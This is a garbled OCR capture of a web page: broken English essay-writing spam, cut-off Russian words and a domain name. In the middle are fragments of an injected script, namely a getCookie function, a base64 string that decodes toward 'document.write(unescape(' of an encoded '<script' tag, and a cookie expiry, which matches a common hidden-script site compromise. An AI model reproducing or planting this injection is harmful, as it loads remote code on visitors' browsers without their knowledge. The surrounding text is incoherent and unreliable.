
ead a great deal more: .
konnect123.com
function getCookie(e){var
ace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
инду
Амер
Прои
живо
Прои
a Phd Dissertation
росс
гран
issertationSignificant research is vital for both projects. Charles
мм).
could imagine others.Turning (далее…)
ined
nderstand something about what's vital that you your potential
termined precisely what working for...